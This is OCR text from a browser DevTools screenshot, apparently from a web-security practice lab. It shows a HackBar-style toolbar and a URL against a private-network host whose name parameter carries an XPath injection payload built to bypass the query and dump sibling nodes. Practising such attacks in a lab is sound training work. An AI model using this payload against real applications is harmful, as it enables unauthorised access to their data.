 DevTools - 192.168.65.128/xml/example2.php?name=%27%20or%201=1]/parent::*/child::node()%00
Elements Console Sources Network Performance Memory Application Secu
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.65.128/xml/example2.php?name=' or 1=1]/parent::*/child::node()%00